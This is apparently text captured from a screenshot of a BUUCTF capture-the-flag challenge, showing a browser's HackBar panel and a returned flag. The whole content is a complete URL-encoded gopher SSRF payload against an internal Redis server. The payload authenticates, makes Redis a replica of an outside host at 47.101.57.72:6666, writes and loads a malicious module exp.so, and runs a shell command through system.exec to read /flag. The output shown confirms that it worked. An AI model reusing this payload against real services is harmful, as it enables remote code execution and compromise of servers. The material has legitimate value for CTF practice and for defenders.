 8c2c639a-53a9-474f-8dfb-209
不安全 | 8c2c639a-53a9-474f-8dfb-209a86f248fd.node3.buuoj.cn/?url=gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAU...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
string(124) "+OK +OK Already connected to specified master +OK +OK +OK $49 0 8 s flag{157f264c-bc3d-4f49-9ea3-a939efb9a18a} +OK "
1536px × 358px
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8c2c639a-53a9-474f-8dfb-209a86f248fd.node3.buuoj.cn/?
url=gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25244%250D%250Aroot%250D%250A%252A3%250D%250A%25247%250D%250ASLAVEOF%250D%
250A%252412%250D%250A47.101.57.72%250D%250A%25244%250D%250A6666%250D%250A%252A4%250D%250A%25246%250D%250ACONFIG%250D%250A%25243%250D%250ASET%250D%250A%25243%
250D%250Adir%250D%250A%25245%250D%250A%2Ftmp%2F%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilena
me%250D%250A%25246%250D%250Aexp.so%250D%250A%252A3%250D%250A%25246%250D%250AMODULE%250D%250A%25244%250D%250ALOAD%250D%250A%252411%250D%250A%2Ftmp%2Fexp.so%
250D%250A%252A2%250D%250A%252411%250D%250Asystem.exec%250D%250A%252414%250D%250Acat%2524%257BIFS%257D%2Fflag%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D
%250A
Enable POST
ADD HEADER
亿人安全